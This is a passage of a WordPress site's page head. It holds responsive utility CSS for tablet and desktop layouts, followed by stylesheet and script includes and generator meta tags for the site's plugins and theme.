  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sciencevier.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fc_common_style-css' href='http://sciencevier.com/wp-content/plugins/formcraft/css/common.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='main_style_fc-css' href='http://sciencevier.com/wp-content/plugins/formcraft/css/editor_form.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='fc-fontello-css' href='http://sciencevier.com/wp-content/plugins/formcraft/css/fontello/css/formcraft.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cj-frontend-css-css' href='http://sciencevier.com/wp-content/plugins/cj-membership-modules/framework/assets/frontend/css/cj-global.css?ver=1.6.7' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='http://sciencevier.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='http://sciencevier.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='http://sciencevier.com/wp-content/uploads/masterslider/custom.css?ver=20.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/libs/magnific-popup/magnific-popup.min.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivan_wow-css' href='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/animate.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='iv-open-sans-webfont-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iv-montserrat-webfont-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iv-raleway-webfont-css' href='http://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iv-lato-webfont-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-font-awesome-css' href='http://sciencevier.com/wp-content/themes/copro/css/libs/font-awesome-css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-elegant-icons-css' href='http://sciencevier.com/wp-content/themes/copro/css/libs/elegant-icons/elegant-icons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-theme-styles-css' href='http://sciencevier.com/wp-content/themes/copro/css/theme-styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-theme-shortcodes-css' href='http://sciencevier.com/wp-content/themes/copro/css/theme-shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-responsive-css' href='http://sciencevier.com/wp-content/themes/copro/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ivan-default-style-css' href='http://sciencevier.com/wp-content/themes/copro/style.css?ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='ie-ivan-theme-styles-css' href='http://sciencevier.com/wp-content/themes/copro/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic%7CRaleway:600&#038;subset=latin&#038;display=swap&#038;ver=6.1.9" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic%7CRaleway:600&#038;subset=latin&#038;display=swap&#038;ver=6.1.9" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic%7CRaleway:600&#038;subset=latin&#038;display=swap&#038;ver=6.1.9" /></noscript><link rel='stylesheet' id='font-awesome-css' href='http://sciencevier.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cjfm-css' href='http://sciencevier.com/wp-content/plugins/cj-membership-modules/assets/css/cjfm.css?ver=1.6.7' type='text/css' media='' />
<link rel='stylesheet' id='cjfm-jquery-ui-css' href='http://sciencevier.com/wp-content/plugins/cj-membership-modules/framework/assets/admin/helpers/jquery-ui/css/smoothness/jquery-ui.min.css?ver=1.6.7' type='text/css' media='' />
<link rel='stylesheet' id='cjfm_custom_css-css' href='http://sciencevier.com/wp-content/plugins/cj-membership-modules/cjfm-custom.css?ver=1.6.7' type='text/css' media='' />
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/modernizr.js?ver=1.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://sciencevier.com/wp-json/" /><link rel="alternate" type="application/json" href="http://sciencevier.com/wp-json/wp/v2/pages/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sciencevier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sciencevier.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://sciencevier.com/?p=169' />
<link rel="alternate" type="application/json+oembed" href="http://sciencevier.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsciencevier.com%2Fhighlight%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sciencevier.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsciencevier.com%2Fhighlight%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><style type="text/css">.cjfm-pw-strength{display:none}</style><script>var ms_grabbing_curosr='http://sciencevier.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://sciencevier.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.9 - Responsive Touch Image Slider" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
